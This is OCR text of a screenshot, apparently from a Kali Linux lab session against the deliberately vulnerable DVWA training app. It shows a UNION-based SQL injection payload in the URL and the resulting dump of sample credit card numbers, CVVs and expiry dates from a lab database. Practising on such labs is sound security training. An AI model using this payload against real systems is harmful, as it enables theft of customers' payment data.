 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 3 2
Damn Vulnerable Web Ap 192.168.66.120 / localhost 192.168.66.120 / localhost
192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+select+ccid%2C+ccnumber+FROM+owasp10.credit_cards+UNION+select+ccv%2C+expiration+from+owasp10.credit_cards&Su
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Downloa
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: admin
Surname: admin
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 1
Surname: 4444111122223333
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 2
Surname: 7746536337776330
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 3
Surname: 8242325748474749
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 4
Surname: 7725653200487633
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 5
Surname: 1234567812345678
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 745
Surname: 2012-03-01
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 722
Surname: 2015-04-01
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 461
Surname: 2016-03-01
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 230
Surname: 2017-06-01
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards